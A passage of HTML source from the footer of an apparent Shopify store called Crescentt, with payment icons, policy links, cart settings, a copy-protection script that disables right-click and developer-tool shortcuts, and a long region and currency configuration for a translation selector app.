0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crescentt</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://crescentt.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
<!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {"selectorInsertType":"insert","selectorType":"market_language","selectorStyle":"dropdown","fontColor":"#000000","backgroundColor":"#FFFFFF","backgroundOpacity":1.0,"buttonFontColor":"#FFFFFF","buttonBackgroundColor":"#000000","popupEnable":false,"popupAlwaysOn":false,"popupTextColor":"#000000","popupBgColor":"#FFFFFF","popupBtnTextColor":"#FFFFFF","popupBtnBgColor":"#000000","defaultRegion":"US","regionType":"region_name_currency_symbol","regionTypeFormat":"region_bracket_currency","hasFlagRegion":"yes","defaultLanguage":"shop_base","displayType":"language_name","hasFlag":"yes","selectorFlagMap":{"ar":"ar","de":"de","en":"en","es":"es","fr":"fr","it":"it","ja":"ja","ko":"ko","nl":"nl","zh-CN":"zh-CN","zh-TW":"zh-TW"},"defaultCurrency":"USD","displayTypeCurrency":"currency_code","hasFlagCurrency":"yes","selectorFlagMapCurrency":{"AED":"AED","ALL":"ALL","ARS":"ARS","AUD":"AUD","AWG":"AWG","BAM":"BAM","BBD":"BBD","BGN":"BGN","BHD":"BHD","BOB":"BOB","BRL":"BRL","BSD":"BSD","BYN":"BYN","BZD":"BZD","CAD":"CAD","CHF":"CHF","CLP":"CLP","CNY":"CNY","COP":"COP","CRC":"CRC","CZK":"CZK","DKK":"DKK","DOP":"DOP","EUR":"EUR","FJD":"FJD","FKP":"FKP","GBP":"GBP","GIP":"GIP","GTQ":"GTQ","GYD":"GYD","HKD":"HKD","HNL":"HNL","HUF":"HUF","IDR":"IDR","INR":"INR","ISK":"ISK","JEP":"JEP","JMD":"JMD","JOD":"JOD","JPY":"JPY","KRW":"KRW","KWD":"KWD","LBP":"LBP","LKR":"LKR","MAD":"MAD","MDL":"MDL","MGA":"MGA","MKD":"MKD","MRU":"MRU","MUR":"MUR","MVR":"MVR","MXN":"MXN","MYR":"MYR","MZN":"MZN","NGN":"NGN","NIO":"NIO","NOK":"NOK","NPR":"NPR","NZD":"NZD","OMR":"OMR","PAB":"PAB","PEN":"PEN","PGK":"PGK","PHP":"PHP","PKR":"PKR","PLN":"PLN","PYG":"PYG","QAR":"QAR","RON":"RON","RSD":"RSD","RUB":"RUB","SAR":"SAR","SCR":"SCR","SEK":"SEK","SGD":"SGD","SRD":"SRD","THB":"THB","TMT":"TMT","TRY":"TRY","TTD":"TTD","TWD":"TWD","TZS":"TZS","USD":"USD","UYU":"UYU","UZS":"UZS","VND":"VND","XCD":"XCD","XPF":"XPF","ZAR":"ZAR","ZMW":"ZMW"},"region_language_selector_dict":{},"language_only_selector_dict":{"en":{"name":"English","native_name":"English","code":"en","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"nl":{"name":"Dutch","native_name":"Nederlands","code":"nl","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ar":{"name":"Arabic","native_name":"عربي","code":"ar","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"es":{"name":"Spanish","native_name":"Español","code":"es","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"fr":{"name":"French","native_name":"Français","code":"fr","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ja":{"name":"Japanese","native_name":"日本語","code":"ja","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW"]},"de":{"name":"German","native_name":"Deutsch","code":"de","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican 